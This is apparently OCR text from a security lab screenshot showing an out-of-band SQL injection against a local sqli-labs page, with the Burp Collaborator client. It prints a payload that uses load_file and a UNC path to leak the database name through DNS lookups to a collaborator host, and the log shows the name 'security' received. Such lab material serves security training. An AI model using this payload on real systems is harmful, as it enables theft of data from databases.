 http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(database()),'.8enqwp3jaapnlvk6adhsaym9q0wqkf.burpcollaborator.net\\abc'))--+
Burp Collaborator client
Post data Referrer 0xHEX %URL
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
SQLI DU
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
security.8enqwp3jaapnlvk6adhsaym9q0wqkf.burpcollaborator.net.
T9Sec Team